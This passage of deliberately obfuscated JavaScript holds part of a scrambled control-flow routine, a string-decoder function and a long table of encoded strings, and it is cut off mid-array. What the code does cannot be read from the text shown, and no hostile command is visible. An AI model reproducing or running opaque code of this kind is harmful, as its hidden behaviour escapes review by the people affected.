0x8b:FvXU2dh(qYGDYU.je2QduW=qYGDYU.vfy93VR,MbU_ni+=-0x90,WVjrjW+=0x2d);break}}FvXU2dh(YcDJ5C=void 0x0,MbU_ni=WVjrjW(0x55,0xc).next().value);if(YcDJ5C){return MbU_ni}}function laKqz7(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=jf2O4dc(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}FvXU2dh(Eu3OYA={},YcDJ5C=gyJewBw([\"ZZ:XFXTB30<RE\",\"sZqJ1*Z/`(\",\"!Gd5G5f6wB\",\"PsBe&Xn#\",\"sZqJ1*5E\",\"`N,35@m1;>pf/Od]WJH\",\"Ol.sT\",\"vNHe7+d#\",\"=U+Ob_$;/\",\"/\\\"7eoJ/@Wu_N/wt\",\"5]n53LbNx(2\",\"ui.en[+E\",\"FN8S(@^\",\"+TKJ9zU#\",\"ny_T\",\"/\\\"7eoJy#\",\"/Z1ep|W#\",\"=U+Ob_A#\",\"/VvJ~Cb;Id2;#=k]p\\\"ls@+(!!BV&NN(ofdHeMP7/IdmUE\",\"ZY{!_@^\",\"cA9p=?|(!Bv2<yHA\",\",ZWRa7w#\",\"xZ_T\",\"<)HeY5a;d>1:6\\\"\",\"QVpT\",\"QV/XnLW#\",\"HZ9pnLu#\",\"tdmiz?+(\",\"O>9$(#ez>G11[%uA(>7l4+6z_vq2I\\\"C\\\".<I\",\"e24S[Axl(~F1Pj_8(xwDW6#U:<XCR)Z&K<rK+eV|zv_M*s807/I\",\"BCY!|%1te>,D?yp\",\"e2;c.MUvi\",\"+CEly+jB7>lrD)H@Z=dCQf8Xa@.0_+G7.VA4v\\\"T(7~~Bm8C=G%X\",\"b7vcy+6UOJh(!^q43d}K(^fCQuwf(\",\"zj+t2t~@0@r^f|Z@GAg!\\\"*T(jGA,(6hn_JyH1!++~qOSo^H&`=BRlmOnC@mx(\",\";R.Rb}oyj,rrZ,0Ol,]C\",\"jdXlQyx0R<.o_I82y/GWn0|Hsv.Hd%FaXW.$p^Jx]u:!f5Tnn=UY\",\"yWdc;PgT:<AR&i:B9j^CD9^0HkY9cKH\\\"@>er3}gHj<\\\"2l,4x}<|`_fk!:[\",\"*OZr|>,kSfrJJ,4xu~mpe\\\"y5uq]r:8PA`<I\",\",J4d_`1Q~qk1p_\\\"&\\\"%34q!g(\",\"F/A42tn@X~}pj,Y\\\"U[1SNMyQ\\\"5:(L~#2,V{PUevkUv*vzwzAZU9S`UH(\",\"TA$w:txHI\",\".8RWQf!v~gyST=6w]G~WkDLy3?NzVIv2dxi`1Pbtu>(wJ,xu8ME/u\",\"*2FR,^/@Z<1(d%:a)V;TYUxn4qX5?D#a#%m8y*qvS,<vbKIvHBe/X7U4/@t\",\"./&W20(sH\",\"y~.R1|w+td&u$Df)?{aHg\",\":IMT8tr9~~^p>miVS{[o\",\"0>oct6P+k~<Jg%[w2~2oylkQ*jSpQmYVv/1dx\",\"N?r`0z&Tk?`vw8p=LJgtu\",\"4>Si.+Z(RfEt8=|=OQM`YTl(XJY96~(y^1=HvfV|cq1(0\\\"\\\"vwAPRhK5!?<P\",\"${cR7WXE\\\"5~7U&6w?jmi_Sf#4q*j+,mnu/A4?UlH)u=P(DC)q2X\",\";fl!R|Dt2,URJ,R&>%EDF}8)Nf!!L\",\"l{8/tG^ngW%Yf^<BRI3ltDE)(vF!L.F7@d$/B+L\",\"%=(w1f2QY@6!;el\\\"x>B}v\\\"XkRuAR=*JEbCto#Kpkl<3)K8=@2(\",\"|R6`&?xxL>tGw,s8QYh`n+WUqWSz`=iO/L\",\",UfS:?gn[@\",\"5I1O8W](mW:yuDeA&W,O&+Z@%>]&1|B0jfncdSJ0zdTH%I\",\"%KUOYD=|~g/|T>J=pV2!19Zn%d\\\"7~\\\"X)wdkWN*_UQj`,RY\",\"NML3zyTBb57fR)[7N7~3fTD4Ng4wK5vAF77wp^fCc>6!NK[A5W9dnJ;(\",\"\\\"=9Sp#Y4c~9>,i?B/Kvwq6n@vJBu(\",\"1M4YB`DCmQ\",\"MMO2E*%txf<vQK}8_/ow[\",\"w>~}k.,tNT_wNjb_Vf9$q^*(9pha;\\\"$A@WYiP6MvPk\\\"Sl,O=[!Wt$6SClfMT(\",\"#u{P7hvylZ~u~\\\"MO!,F21T7X\",\"TQGdo%)pC\",\"xB;Tdf,t]f;J$Y8n$L\",\"5BlTyWwHnfxDVws87MP2J7[U{vI+GwI=kB.d\",\"}[Yr2K+nc?votmkBM%#H&KL1Hs(M~It7\",\"vUW2<9(sEf_)h>:aPAjrH^iH/kLM>)OBWC~SOjO0}pas*YRvqW:r`lJsH\",\"wAh`K9;/bs,5m8JBRG{2btrHrT6;+,kvZKgY<9FB:,XDIm3O91X\",\"EBwD;%\\\"Q1@cD:8k4~W!r)K]?>jp4(\",\"[>2Pm\\\"XpH5Ql=_=)}jAdNG.@[dJtL.7v\",\"+7!px+!5Spc)~`O4CKsti|O@HP/\",\"D/dchjZl@@L}kYYVjja3VWZ&Cshiy+fuy?r8\\\"e@|8,vC+,H@BM;iITL\",\"&<h2e3pptk?0~eE&u/sPgmt![W1zmIP7{C12%5o1<d\",\"n8Fd{rs(VfW\",\"`O(WwA<nLqxs&DC\",\"MBp4F|Tsw<F?+eM)=M1$Z#eUxv.\",\"3B8l\\\"R/xSG~I5=Y4t<oD3h{hVus_t~Z[`Qqc[m(&hW[9DI\",\"j<7DctQ1:,+,r)Z8G<so\",\"pBQxN=RsrThx(DwE77.d\",\"88CHS`@HgsW$X&&7H?USP6&0rGi_(6gn,(\",\"fMHW+5g0,g3|d^gw}M`/+=Zsb5AS+wn\\\"5AKRCfoy{jpI3Y\",\"mRWO4z&Hd5xs*YH\\\"{?8cmK\\\"y(W~9*&,\",\")VM!>%Xy6srGWs<4LYCSQ`5#5f2\",\"{O.YK9`A_g7%f&g7\",\"wB^CcK#UK5{$A+?287Ad!\\\"L\",\"QBn4n*S5$QW1)mN\\\"4?;xQfttg@t|g*C)\",\"r&o/(9W!HP}Z;\\\"7y;7WS)t(nOqjv@8~8\",\"_W`wKT+n<?yS=s`.H!6TkPcQ0Q4Hoix4JM+Coy?0C\",\"<Mu}0W4#^?+g|%fu~A+2)\",\"jK+S/Ug+v>pB7&0)h&Ec&jJnHP)5B8o8~CGR)jUza5d%Lw!&TC5p\",\"{/Si9yatEZSrfs3uhL\",\"}2k$b?S)zd=|wwwnZ8WS&?z)=52S5,YV?BX\",\"E?A/{zPhvQ?$t~1)\",\"q{aOr|!#N,`f&_Z\",\"_Qh`nRW!2,zG;1:E*jXlb}1)sj{,?)&0JjqrK^bUFke!~wdOa/<p\",\"=?}HWe3xp<[=gD:EoAG$YyL\",\"TMNH7hyt+qL+Z8V.5d{OgKG5ps91{s}Az1r2X>?x;?XWX^(OtO:/SSUvC\",\"yM@o[}yyB5dW`s<)OCVrf>`X\",\"g~\\\"HvS+sjp3%DmbE{BfY\\\"zMMo[o=MIK)@K%w{G&@$dh;km4xRf!TWTkCi\",\"37%W5U\\\"5j,9Z;1G0P{[oV$)UI\",\"!%Y!zy_pAsY7B8d.v?:x|PjhfG~I01|@{CDd\",\"qR|O!`L\",\"nQUO@}~H*TUuO`62qW|O>U9so[q,J,.&4~Gd|%QX<>TR@X24\\\"M.RQ\",\"WM[xH>~+2flGa*ju:%{o(^gnn<KRt%uA`W6H\",\"1f(/*/@xM?];Q_%7aAMT+J|B_qiWI1Fx|/qr^{L1J~*\",\")<gYaKPnuv&wpK_8VBh`>61QZ<51L\",\"=rS(@!HdH/{^OQ\",\"2>so8\",\"?8`]l)XG\",\"(8lY\",\"/kzv::4G\",\"nSVvk`,\",\"GAfo%\",\"B~[r}^8X\",\"dA<J.c`U\",\"etjr0d#>\",\"1plC\",\"=MX/i>.(\",\"_z1H73(N+\",\"6zJ>q/Xx\",\"(zCTwaMx\",\"S<Jr!i>x\",\"2;5s5}7v+\",\"xBQ[?(pIw\",\"EpB\\\"Hi?T+\",\"%oDbAWU4\",\"T8Bd+\\\"U4\",\"1qrdr\",\"E[vzS\\\"50w\",\":Z&[LbQ4\",\"=r5sCao4\",\"t9Md7\",\"gLb1F_}4\",\"rO^[QYzx\",\"7\\\"|z]EMx\",\"K</Du}@x\",\"w=!J@~Jx\",\"8GCE<)^x\",\"PlhaB2&*A\",\"oABdZ\",\"KEYK|:)K+\",\"Of_Ef.vx\",\"u$LKbUi*+\",\"aE`>tm)lA\",\"B3^i(<%4\",\"zAg$P\",\"5F[bu?GvA\",\"vfLK_kW4+\",\"fpur}I9TA\",\"S6%i(E$4\",\"*\\\"CE`o~4\",\"H}t$5\\\"{rF\",\"$81rr3zx\",\"T8g$zH}Tduw^cF\",\"*q31w}@x\",\"H~%L<)jKh&oS8?;\",\"#$V[K/YTF\",\"FFKHL3ax\",\"(E9J(ye4\",\"B:biDaNr+\",\"K*qsysh4\",\"nA)Gu2ax\",\"I~j\\\"==E)w\",\"gwmZD}8x\",\"Uq_FxU%4\",\"FFKHL3>cE&y|x\",\"!ljL8\\\"8x\",\",lJ?o]+x\",\")z_18U:x\",\"$zz${mC\",\"&wurKldU+\",\"7qhLnit)9u\",\"po>?*g]x\",\"#:z$XH,4\",\"#Zt$L^]=F\",\"}LDwWzhR9;\",\"F$_1^(wlw\",\"7`%Fx.Olw\",\"HX978cIx\",\"E6zDhc<4\",\"l<YL1=#R>\",\"H~%L<)~)qf)Yv#d%\",\"lw_F1mZ4A\",\"]6L[\\\":Qe>\",\"7r#{u2!4\",\"2~jH7mfx\",\"(ET[/Kfx\",\"8l0d\",\"(r+i]^@x\",\"n;Bd\",\"zEg\\\"Q_W!w\",\"MwbL/c?4\",\"ME4HmK:=w\",\"aE`>/kxN{@pzx\",\"lw[bFW0x\",\"!8`H|k#Yi}:\",\"=6R3v(T4\",\"Tr3[):,4\",\"<(nz?(#4\",\"wZ0d,i*4\",\"f<>LT3C\",\"j6?$6%}!>\",\"8l5sp%K`w\",\"!3dJgaHcw\",\"C*wi5WQl+\",\"v<JH]@:x\",\"ZquH~blTw\",\"5:ZHW`UeF\",\"u!Gw+\\\"nrA\",\"kAE19|+x\",\"HzcK0g3x\",\"y~RL3};4\",\"nzMFMy[x\",\":ZCb#%4D>\",\"z*kwP3kx\",\"F!:wxko\\\"F\",\"N:,7jQpx\",\"8:oaoe%4\",\"$lp72kq^w\",\"Z[#b>kxVw\",\"`}nzv=K4\",\"EuBL@e$4\",\",3n$!2C,w\",\"?LYF<E0^A\",\"4\\\".?FI!4\",\"gAMdl)u4\",\"aEUr5aC\",\",`AHI/W4\",\"r8TLkc}TXp\",\"SpT1sk~TA\",\"UzKHq)C\",\"\\\"XRKsiEeF\",\"#!$[a@Gx\",\"K[2>):^x\",\"tW\\\"$v)o4\",\"K[,w_%`,>\",\";@c+.c>x\",\"p<Md7bpx\",\"9z2HHW14\",\"RwTa4o,UF\",\"UzKHq)Hmeuhz3Z&9\",\"6rb1HiNx\",\",EnzN\",\"S}|D^YE4\",\"nAaFs_$4\",\"6f&E_Uh4\",\"mW=\\\"|:We>\",\"RWL[R:x0A\",\"4GlKL=ax\",\"sA>+xlGx\",\"O;ELI.94\",\"n5hi{`Z4\",\"Y(,|5?cx\",\"F[OwflHx\",\"Of|$oe_x\",\";qh+#?J_w\",\"N80\\\"HcW4\",\"8OyLs?}4\",\"mX:E73l4\",\"lL=cz:/,\",\"6)yEQRGWs\",\"ppr5!AHP\",\"e6[Y5SrP\",\"cpHA~]zP\",\"FVC77S(\",\"zd@)DE?=J@7GP$J\",\"VJ,Th;qE\",\"sZ>Tl_U#\",\"&]{!n\",\"8iJ3i@%,Sd\",\"MsYJ?+7/IdGQRK1w1s>T\",\"+VBeA\",\"+VqJA\",\"+Vd5A\",\"+V>T~\",\"+VBe~\",\"+VqJ~\",\"+Vd5~\",\"+V>Tt\",\"+VBet\",\"+VBe@g^\",\"+VBeJ]^\",\"+VBe`1^\",\"+VBe^M^\",\"+VBe>M^\",\"+VBeVV^\",\"+VBeSw^\",\"+VBeCw^\",\"+VBePo^\",\"+VBedU^\",\"+VqJ@g^\",\"+VqJJ]^\",\"+VqJ`1^\",\"+VqJ^M^\",\"+VqJ>M^\",\"+VqJVV^\",\"+VqJSw^\",\"=U4TiCG+Wuq;E\",\";U]Kp@*A\\\"\",\"(yjOA.CUj\",\"PHw,9Y]w<\",\"<&W(cI}wb`xP9k[CMumSM\",\"GQBMr^ozq*UDV/I]m.;M=%TpTq*\",\"YyzS$eWzv\",\"y_fLt[hUKw?bWiB9I_zrik8\",\">[9:S\\\"b9?\",\"[rUJNHu<hDR>zF5GQ_i=*uf\\\".,T(be%\",\"Q(,nK@k#\",\"ycKn5td%7I8)LH41ac0YHis\",\"e*rCG|Xri\",\"*9\\\"{AzHVMwbe;3EJ[/vQoHc|%mW`XZt\",\"964;Bi:N\",\"cAVi)n.N\",\"x6H;nw:N\",\"86=Qe>.N\",\"}m=<qDN7\",\"4!f#Z)tA\",\"Ht33ymn!\",\"<x=P8\",\"bTePU][\",\"+4!97]?=\",\"eL;,\",\">TKT3L^\",\"a%r1!\",\"U)8n%fj3`,x8K\",\";&0?/{%q\",\"(&bW)Fp\",\"QmSOc@8\",\"?1$Ok.VF50l}w\",\"QmSOc@iw\",\"Ruxl)G}w\",\"?7yAM\",\"?7yAt0D`\",\"6a{UkPD`\",\"l7+?Fi8\",\"v9aUL<5#mVM0)HPqjU_lC@2|it&Io_29`w\",\"l7MlO+ZQnV&L1_\",\"v9aUL<~8\",\"N2{BB&$`\",\"f#I2O+$`\",\"Y/;PB+N`\",\"*_{BB&$`\",\"qNR1$F|@i;.IQCRkBm62\",\"v9aUL<5#mVM0)HPqx/,B0lc=P6$WU_\",\"qNR1:4k`\",\"v9aUL<5#mVM0)HPqjUaB\\\"<ty]9{>KX!9`w\",\">a$Ol@Ab2;KiY_\",\"Pvx1{HD`\",\"yTuBEsk6[tpGLrT7B4+?rlP93V~N5g[,C4p!y+@GX\",\"yTuBEs3|O}q;GrQQA+uBh\",\"zT|BratyS6\\\"x`p=7OTiU\",\"=UGP&A:z]}M;#X\",\"emDl(&V11|OHw\",\"zT|Bra]`\",\"t)?Qq?D`\",\"B4gUh\",\"*)rl~\\\"tz]}M;w\",\"[PPOGsV11|A\",\"=UGPegZsF}IGC,e,y4#OO<tz]}M;ch_\",\"mmA?q?2|O}pGI4PT{3q?rl~=l[BWC,n\",\"gu{BgOw|m;t>!pu9mmA?q?2|O}pGI4n\",\"mmA?q?D`\",\"SvaUQ\",\"v9aUL<5#mVM0)HPqjU_lC@2|O}pGI4n\",\"l7MlO+%NnV0\",\"v9aUL<5#mVM0)HPq=drl?A:z]}M;xf<B\",\"l[/fTs1w\",\"008hthv}K}7MWzFeVAC.\",\"=UGPeg=z!V]\\\"+,6dy4d17&5`\",\"pDbd(r\\\"$W9yo93v*$E0,v\",\"=UGPeg=z!V]\\\"wLS7U_\\\"e@sV11|)=s4r,m4+?rl@GX\",\"zT62Tj|@#\",\"s);PJ\",\"Jr<lv?#U[V\",\"62H2O+8\",\"JM?ec\",\">f%LMu>SRn_;H#?r5\\\"J%.vx5,KHdAHS6SsV\",\"?eyvl[6:\",\"rM?ec\",\"d.avaZXf!n\",\"~9z!:^0\",\"6Cigkd6Qe7Lj}KO9C8jkyv7pp&(6..Ih[#[uN]Nc9I\",\"5N,ChgHc!7\",\"f#q?rlP`\",\"%4a1,Fe`\",\"bkPOVz_`\",\"em;P,&m*Mt45H+od!w\",\"=UGPegk`\",\"{u[UkBC`\",\"Zu{Bal/`\",\"QTaUB[,J#\",\"OrKOJj]`\",\"ZuSAy&0`\",\"w9z2,&N`\",\"{P3?e+?xm;YIw\",\"gg,:0.ND!#).p&<9Vi*i\",\"J=.Vr;Jv<#AL$`lo=MLr8E#aa30J{&d&6!KPGA8.m\",\":o%,2zOKK\\\"ve<m\",\"lSd<k~i3fu\",\"J=.Vr;*F\",\"bNs=ZvpF\",\"ONb1/:6F\",\"AtEA]%!F\",\"77;=;8!F\",\"KS/=\",\"L*b1I~OKK\\\"ve<m\",\"v9aUL<5#mVM0)HPqwaR1b.2|oc(kw\",\"QTwPO+LF#\",\"C&PW)Usg1e#\",\"n1GzQJFK\",\"C&PW)U0q\",\"r1w1v~p\",\"M%r1!\",\"un(1[A_K\",\"h&:?;~D!Hh7TK\",\"n;z)+3aq\",\"dZgva<)q\",\"!sYym/Mq\",\"R#@1${p\",\"C&gyl/Bq\",\"|%fW!\",\"&S}Tv~V@V##\",\"b;8n(~p\",\"Y$zRgxbf\",\"%NpmP(FI\",\"$3om~\",\"$PcsH;52(iZ)DMK6,>pmZ}|\",\":sTtmvLLuo\",\"d$Ou\",\"~qnu9[8I\",\":sTtmvLLuok@5XZ&_c4t!tq^]w/)1A%6PfP$J^L~L\",\"kqHt%v|\",\"k!Iyl;ssbg\",\"PJHb\",\"A#7b^{r|\",\"wDcm!k#H/TN\",\"}6zGr\",\"[LbY\",\"+p=Y?!2S\",\"e9o.(&NS\",\"[frY\",\"?P7N&3|K\",\"Ha@1MPG6\\\"omT{*\",\"Hngy\",\"4%PWO363dhJ<K\",\"4%PWO3=(}\",\",i.ep|^\",\"zTXom\",\"TC&fN:M@\",\"]E2qJ>v5<]cL@\",\"jpwov}Kzx\",\"<1&8)g@@n],bDx<k$f/8qj;sE,+^N<5.JEO3&S79GBn3R<eTL1jl&SgDmMu/4)y1VT(8wqh\",\"zTMCm\",\"CJdAVz.*>7v*e%dn\",\"]E2qJ>;4\",\"CRyq5\",\"DEWC0>6Fhm\",\"zTyqm\",\"CJdAVz14\",\"rIVG}qA4\",\"f]*GJ\",\"zTMC6\",\"CJdAVz.*3)w{n3)_HCdAE|XjRy\",\")(poWqo4\",\"=TeG?>h\",\"hxDn>F(A}/eM>R$%nmp\",\"G=:F;a2|7]\",\"zTHf`\",\"cP&LWlQ:(H;\",\"cP&LWlV4\",\"O=OA\",\"e+Qf6|iePM/{L%/7CJdAVz.*oF5M=)y1UpV8&n|sPM4C_%V=CRiCwo94xf\",\"_PdA?>+4\",\"]E,$\",\"CJdAVz.*oF5M=)y1UpV8&n/sZy~:<3Y=SdgF>Gej`AK3@\",\">JgF0\",\"uC0o/q]4\",\"uO%/!k.N\",\"b]#R\",\"w+<K6\",\"m.olHE!Rf&\",\"zTXo`\",\"Hf3f8>h\",\"1RHf5\",\"aAiCROKXdX2iI>U1\\\"k,G}qZsuwR3E;U1D@\",\"zTXojnh\",\"aAiCROKXdX2iI>U1\\\"kWou2_Xo]u:&)m%{Cp\",\"rI681QA4\",\"*RXoR\",\"C9qw?\",\"rk{4o%YA\",\"~FUjp(2W\",\"k?<jR\",\"kp1w>c:n(SHZ^m:3`]N4\",\"RZ9gGTD\",\"iVZQo4&.\",\"S[@2AMp@:\",\"$.Gw}oO%.[BLfvyy@5?rGG4ZO=6`9hu\",\"[?KQX\\\"j*\",\"[:.3v1X*\",\"B[Y&)b{RR9l\",\",wgFP:Lhg_58F#|<\",\",w.IL=o=NK\",\"[Z}OJyM*\",\"|ThO>YC\",\"?{aF!,E.\",\"RW%&N\",\"{1Bli~E.\",\"ZWAF\",\"UUGeD%Ua4sh/)p\",\"=[MZ[[C\",\"zTMCTTh\",\"]E\\\"ov|vFqwor(v\",\"$\\\"B\\\"Jkb\",\"<z$\\\"`\",\"#~P:z7#vGyu\",\"?0S~z\",\"5pocX$J59qnq([vb[aHz6\",\"g.8_6\",\"AGB~AcN5s\\\"DKr\",\"+G*XT1r%RQ\",\"}i%~51Nw1u\",\"[agc]H)<K\",\"]IH5W$Rw\",\"it?sDmr\",\"\\\"W6J0snw\",\"0+&8qjfX8^)i@\",\"JLd53G1~sd\",\"D#`#e02\",\"IdD#:\",\"jT,Kd5j;1q)\",\"3FATd\",\"xFZ=W>Wf\",\"+dXRj>|z>q\",\"jTQe=U_jiBCBH);M)I3mo\",\"p4Lbo\",\"5FAR5e|j?Df~N\",\"BfA0K&}^\",\"l_A0%m%\",\"8J(|<ZR^\",\"C:d}\",\"%1,usxN<\",\"ZI#;%%Y$PGp\",\"|H=CL_/U,/\\\"<ia\",\"jvegP6!i,/\\\"<ia\",\"l_A0,\",\"Ef6u*\",\"=0)}\",\"::nY&a]x>\",\"r?(RZaw^\",\"6f&=|nd!f?ot_177(pP{&&/jdAvxE~@\",\"S0{D:7Tr\",\"S;qfGm:r\",\"\\\"S=s[y&??</\",\"!Zh(J;6ihU3P(H>b\",\"z7chFW3c\",\"F)Mxio*N\",\"|2~,1\",\"!{l=ph=MU~w\",\"F)Mx\\\"\",\"SCAU4\",\"Cn;|l@l\",\"l57Ljf&3\",\"I}F<z\",\"U)M#.R#7$FX\",\"I}`.RRl\",\":Sx$s\",\"Rs,uB\",\"kY[K2{2\",\")Ik_$^n|P\",\"8i9peG1~)\",\"iy):3L{4*G*$Ry{U\",\"5]n53LHv/\",\"&p%35@t#\",\".?URy5O#\",\"1sBe6_^\",\",Yk:n\",\"FiL0F).^TKE?u\",\"9QR)Yey!.Kd3}NIkJgi\",\"`N,35@d#\",\"}Ik3u@5E\",\"0)~S\",\"&pRJs7U#\",\"DerT;h$,\\\"\",\"Us>Tv\",\"/V)3G55E\",\"%WpY*\",\"J;\\\"f*\",\"S))~6DF0\",\"sf;Yx:n0\",\"!y$h>\",\",pzh/E90\",\"iveY9JA\",\"*/pY`SA\",\"(J[!3dz&P\",\"3J^h_8ugT\",\"Ky9:{S;0\",\"16*Dk\",\"TvP!#:.s+9RsH\",\"S))~6DGq{@5]{(5\",\"FxV~583i]|\",\")oo>IKrON2.(NR.\",\"uql!v\",\"!YTLj\",\"gq$kv\",\"S^vK{n:Cu~[Cs\",\"*b3Kqr*PLG{:}VzAEKa(lNMP>Gt3Qt/A|gM1Ue(OSFU#}F+YqI],24KyJ\",\")oo>IKrON2.(NR@jTeW\",\"jYy1qrk]V$PHiB\",\"PY$kYn])2[x\",\"F,+kCa4lV\",\"*b3Kqr+c7@43Qtgo;#jL=dnPS$x\",\"5W`L#X~J\",\"*b3Kqr+c7@43s\",\"&|f~n\",\"@pWdn\",\")oo>IK%J\",\"Ckq,91xJ\",\"3z.wu\",\"wX[JK\",\"c^],^^8\",\"42HkRt7(vh_V.0>fvs\",\"4z?1j\",\"xw7et\",\"{AMlotCO\",\"X/qz<3@O\",\"5h?KD\",\"Kfdb;\",\"8iEJ3L=P)\",\"`N,35@TB30<RE\",\"kc9p8\",\"Z]#97%U#\",\"6Uf5o0YE\",\"AJ^tefe\",\"+9m*M]CE\",\"AJW=F\",\"=U.e6_dpjB\",\"`ZN/2$245%Yzs=t\",\"Dwn[M$FIB\",\".bQ%,9ug\",\"A~2n#\",\")]B<J*kU\",\"8A2)=My\",\"A)Vi7x2E\",\"bC\\\"Fv?QnL\",\"8AOFk\",\"0NrFT7!hNR5x;UGcYE\",\"w]qFY\",\"LKWLt\",\"@D\\\"FJ*6U%R\",\"`)~)r\",\"@D\\\"Fh\",\"jX*jA/mjS\",\"GW|e<%OE\",\",$pF*<7xE^6\",\"8A2)yMy\",\"TKrFm30E\",\"n)\\\"Fy}bU\",\"V$@j\",\"8A2))cy\",\"PK=id/DY$.gwt,j\",\"8AOFndy\",\"ui\\\"FY@BU\",\"\\\"D*j\",\"8A2)rqy\",\"WKaJb3KLe5$\",\"8AOFBZy\",\"ZPx<33SzNR_\",\"8AOFrqy\",\"rKOFY\",\"/px<K&y\",\">UIw@@u\",\"t/?Xg\",\"hZKX6m$ec\",\"cD429\",\"fMk|]\",\"~s;?nA0\",\",7A;_D,w/ovf%Dlyz;Z2@p&wJo4A=\",\":SHVF\",\"gqMAm6;x\",\"p>F6NJgx\",\"`S%{~\",\"C_|6O\",\".9F5lb0\",\"\\\"{|^Lk5x\",\"D>qJc%9v#\",\"_9\\\"V5q&wp(nkHDzW\",\"P:c;;80\",\"0}v/VmTx\",\"Dur5O\",\"99r5|J!,;\\\"@%=\",\"27A;_D,w/ovf%Dlyz;u\",\"$tI6^\",\"T_@1O\",\"7!&UzA0\",\"2gBw|\",\"gH)edS{\\\"\",\"HJA+#X:\\\"\",\"tfQPb\",\"A4Xp>\",\"9>zMc\",\"wK[p`,v\",\"^p@w>$y^_\",\"Vm4{ua6$\",\"Gv506I*GZ\",\"g%H{_*,fp4\",\"i6fXG*b$\",\"~XgyAx};w\",\"s^3X!Wz$\",\"\\\"64{9\",\"0V3vza[\",\"pS;<{a4$\",\"KCJ<za{,\",\"l]./\",\"^p@w>$(\\\"\",\"X4Ey&2>\\\"\",\"dJCM&2(\\\"\",\"HJA+&,v\",\"gJhaO\",\"3/(@CMm^M#mfxnHcDgZ]\",\"W>|PQ\",\"i4CM<y0jOz\",\"l>jr^y{7ys\",\"C;ZB*o5\",\"RBox;8?(^0=oS\",\"Z]zQ{fP.u\",\"$[/yB}z\\\"\",\">HZar/n\\\"\",\"BaIUJM=\\\"\",\"^p@w>$^=Ps|6*1KL~w)edSA=ys5@0\",\"%h%Ud/l;+j\\\"B)TzW=LOrw%~=fhI~?0\",\"w>#rD5=\\\"\",\"2gjrlqv\",\"v1|PHw3\\\"\",\";>v]\",\"bUx5|A~Y\",\"aMeB]\",\"u]o|>/pD.z21Z.Rw?yy|t3pD.z21Lin}4!14cDut+eCqYnuF}MY\",\"<MQ5]\",\"/al?2|kd\",\".l+e:\",\"!:Hcf\",\"]%lJTcHZ\",\"0eYM:?h0K\",\"s7Hcqo:Z\",\"0eYM:?%Z\",\"%:/jf\",\"tfPc>]*&w#TrUw^,JggcIq*&w#TrO\",\"#j,f|\",\"0eYM:?aFi/s2O\",\"tfPc>]*&w#\",\"lu]79rt][p\",\"s2eq5h8]Q\",\"dS;Fm\",\"vsE?d\\\"yd\",\",#wuq\",\"PNL{0t(+\",\"9X@OjJl70\",\"(iM28~N+\",\"R0$,D\",\"cpPRK\",\"&%.H+\\\"+\",\"m~.HwhcV\",\"M3/Ndy04xi|\",\"UcCHm[3V\",\"3mZ@u\",\"xc8No4)Y%^8kh`xu&7AN/<+\",\"UcCHm[RUI\",\"xc8No4)Y%^8kh`,\",\"+p;>B7Ld\",\"gPBose\\\"/mE\",\"4tQlc4gV\",\"(PSom[EV\",\"&%.H;\",\"9~I>(\",\"$Hqc\",\"E@>y:\\\"b*I\",\":cJQ$x\\\"ei}V7pBx;\",\"5i#sU~0w:HX|[VRm\",\"A%y@7J5//c4F,M;\",\"w2?N8o8g|aK.V;K~>pI>KeNxcilUGu*,(S+`E3y8L*xz95m{^o`j!YH/6^kLFm6G?jxckb_ifkN\",\"(PqlL:!V_#=`F%SlOf~mE347b{\",\"]A7s4nC7wMJX_y>lSP7s\\\"KRbs@\",\"FuZx<&d^RiKKC:;lpo}R)&5g@0\",\"(ssQWKYaOi$aX:l*jJ_jq&f;@0\",\"nssQ$.+538S7jvmiTF]mJNRb+@\",\"FuZx/eG$fi;&C&?,jJ`jrK?2gi\",\"gsuy_K4f>kP&}V?,^%Cc&N6f{@\",\"Z@kofRbV\",\"Xpy=\",\",S#@jyH>\",\"$O^=2ZB\",\"2}G=g\",\"k=;a3CD~?o$7f,1\",\"0KD@_aR`\",\"f3}^.[!jQ8lR@u\",\"%*ma|leYO]\",\"6b{fBeB\",\"Op{fDs^`\",\"SO;aZZv\\\"XnJ\",\"6b{fE\",\"Emla3Cv^xn\",\"%*ma|l%`\",\"3*]asZO`\",\"KOX@2ZB\",\"Y;QjDu|7\",\"]ts?ie:<\",\"DmI?5gX5W,2\",\"dmq?Bu/7\",\"tM;j\\\"U^7\",\"q^7Wy#O7\",\"8&;[`/o7\",\"kv]4;KPe0\",\":}tC{GpE0\",\"Opk=@tV`\",\"{=hF[a%`\",\"rnqf)6]`\",\"@=;a3Cd`\",\"\\\"LK7/\",\"Yp|q.:V`\",\")7[cN<XgA\",\"uPTBM1<V}E`[?0\",\"v3)^!`vi\",\"xZsuOJO\",\"DcsuK\\\"Bi\",\"7DI^nn|Ue>k\",\"xZsu(\",\"()`^PF|BY>\",\"v3)^!`J]Df\",\"P3f^\\\"nDi\",\"*De?~nO\",\"y*K?/^[i\",\"Zu]:{Is4\",\"+3C:vF/v^g1\",\"=3H:82*i\",\"KJZio[p_)i$FSI;%.Z]a[VwM\",\"H|f=I*WJy\",\"LT2Fsqc(y\",\"DcH:?2pv\\\"eM*CLYK\",\"FzFN/<$16^V.J`E,gbQlHF=g5zM=2d\",\"Hm]lLeBUA\",\"%H/@Jk.d\",\"|Dg@{4+\",\"m~KoS2EV\",\"*PG>\",\"Hf7c}&3V\",\"srFR]qsV\",\"[bX6:4+\",\"sr}RBocV\",\"%~Bo6J!V\",\"3mko44Md\",\"jpxc\",\"&%^l2!+\",\"Xs#(0)Pd\",\":7)KP\\\"SgI\",\"13xotaDd\",\"LHQl8o*V\",\"WbAN/\",\"=%c@\",\"=%0RK<sV\",\"j~7cK<*V\",\"3<x|[<[;0\",\"u5}OG[ZSj\",\"FfKo(\",\"&%.H%%+\",\"!HKCg89!k\",\"7gfn]\",\"?]a(`XIH2}]owN\",\"/Td(g81b\",\">:m9GV_\",\"T3SW]udb\",\"Lg1(]\",\"3Ky<k>1\",\"`,_<DJu`;\",\"iDlr9\",\"?8k.,?|z\",\"aw42p?Dz\",\"\\\"a|rOeT*%\",\"kXZh2?r:h~G_+\",\"M9)23F%,As9yx#\",\"]w72DJr:#l|f%;\",\"wX\\\"L9p[|Ug5O+\",\"2!5kw3F+\",\"xi|ridXZHI[&Aw^ip{0\",\"]xbu!?A]k\",\"t(*ujYL\",\"<aYF$fr:&